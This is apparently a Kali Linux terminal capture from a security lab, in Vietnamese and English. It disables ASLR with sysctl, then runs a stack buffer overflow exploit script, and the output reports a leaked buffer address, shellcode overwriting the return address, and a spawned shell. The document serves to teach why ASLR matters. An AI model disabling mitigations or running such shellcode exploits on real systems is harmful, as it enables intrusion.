 ┌──(kali㉿kali)-[/mnt/hgfs/Address Space Layout Randomization]
└─$ sudo sysctl -w kernel.randomize_va_space=0
cd "/mnt/hgfs/Address Space Layout Randomization"
python3 exploits/exploit_phase1_aslr_off.py
[sudo] password for kali:
kernel.randomize_va_space = 0
[*] Giai đoạn 1: Exploit khi ASLR OFF
[*] Chạy binary, đọc địa chỉ buffer, gửi payload (shellcode + overwrite RET).
..
[+] Địa chỉ buffer (leak): 0×7fffffffdcf0
uid=1337
[+] EXPLOIT THÀNH CÔNG: shell đã chạy (lệnh 'id' in ra uid). ASLR OFF → địa c
hỉ cố định → payload ổn định.
┌──(kali㉿kali)-[/mnt/hgfs/Address Space Layout Randomization]
└─$